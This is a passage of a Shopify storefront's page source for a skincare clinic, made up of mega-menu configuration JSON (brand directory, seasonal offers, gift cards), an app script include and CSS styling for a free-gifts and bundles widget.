Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! <br>Use code ‘FLASH10’","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https://southwilliamclinic.com/cdn/shop/files/skinceuticals_bundle_banner.jpg?v=1749553069&width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header > div > nav > desktop-navigation > ul","mobile_navigator_selector":"#mobile-menu-drawer > div.drawer__content > ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2025-12-08 15:25:34"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019abfb1-a6a5-7dfd-abbd-aa6bdf1f21f9/smartmenu-67/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
